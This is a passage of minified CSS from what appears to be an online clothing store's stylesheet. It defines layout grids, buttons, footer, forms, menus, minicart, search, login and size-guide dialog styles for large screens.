5-extra-large{margin-left:75px}.h-padding-right-75-extra-large{padding-right:75px}.h-margin-right-75-extra-large{margin-right:75px}.h-padding-top-100-extra-large{padding-top:100px}.h-margin-top-100-extra-large{margin-top:100px}.h-padding-bottom-100-extra-large{padding-bottom:100px}.h-margin-bottom-100-extra-large{margin-bottom:100px}.h-padding-left-100-extra-large{padding-left:100px}.h-margin-left-100-extra-large{margin-left:100px}.h-padding-right-100-extra-large{padding-right:100px}.h-margin-right-100-extra-large{margin-right:100px}.h-font-size-11-extra-large{font-size:11px}.h-font-size-13-extra-large{font-size:13px}.h-font-size-14-extra-large{font-size:14px}.h-font-size-17-extra-large{font-size:17px}.h-font-size-18-extra-large{font-size:18px}.h-font-size-19-extra-large{font-size:19px}.h-font-size-22-extra-large{font-size:22px}.h-font-size-24-extra-large{font-size:24px}.h-font-size-32-extra-large{font-size:32px}.h-font-size-33-extra-large{font-size:33px}.h-font-size-36-extra-large{font-size:36px}.h-font-size-64-extra-large{font-size:64px}.h-text-transform-uppercase-extra-large{text-transform:uppercase}.h-text-transform-lowercase-extra-large{text-transform:lowercase}.h-text-transform-capitalize-extra-large{text-transform:capitalize}.h-hidden-extra-large{display:none!important}.h-visible-extra-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-extra-large{width:0}.grid_wide .col-0-push-extra-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-extra-large{width:6.25%}.grid_wide .col-1-push-extra-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-extra-large{width:12.5%}.grid_wide .col-2-push-extra-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-extra-large{width:18.75%}.grid_wide .col-3-push-extra-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-extra-large{width:25%}.grid_wide .col-4-push-extra-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-extra-large{width:31.25%}.grid_wide .col-5-push-extra-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-extra-large{width:37.5%}.grid_wide .col-6-push-extra-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-extra-large{width:43.75%}.grid_wide .col-7-push-extra-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-extra-large{width:50%}.grid_wide .col-8-push-extra-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-extra-large{width:56.25%}.grid_wide .col-9-push-extra-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-extra-large{width:62.5%}.grid_wide .col-10-push-extra-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-extra-large{width:68.75%}.grid_wide .col-11-push-extra-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-extra-large{width:75%}.grid_wide .col-12-push-extra-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-extra-large{width:81.25%}.grid_wide .col-13-push-extra-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-extra-large{width:87.5%}.grid_wide .col-14-push-extra-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-extra-large{width:93.75%}.grid_wide .col-15-push-extra-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-extra-large{width:100%}.grid_wide .col-16-push-extra-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-extra-large{width:0}.col-0-push-extra-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-extra-large{width:8.33333%}.col-1-push-extra-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-extra-large{width:16.66667%}.col-2-push-extra-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-extra-large{width:25%}.col-3-push-extra-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-extra-large{width:33.33333%}.col-4-push-extra-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-extra-large{width:41.66667%}.col-5-push-extra-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-extra-large{width:50%}.col-6-push-extra-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-extra-large{width:58.33333%}.col-7-push-extra-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-extra-large{width:66.66667%}.col-8-push-extra-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-extra-large{width:75%}.col-9-push-extra-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-extra-large{width:83.33333%}.col-10-push-extra-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-extra-large{width:91.66667%}.col-11-push-extra-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-extra-large{width:100%}.col-12-push-extra-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0;padding:.375rem .875rem .375rem 0}.b-customer-services__item{position:relative}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block;background-color:#f6f6f6;left:auto;right:-12.7vw}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_special{padding-bottom:2.8125rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body 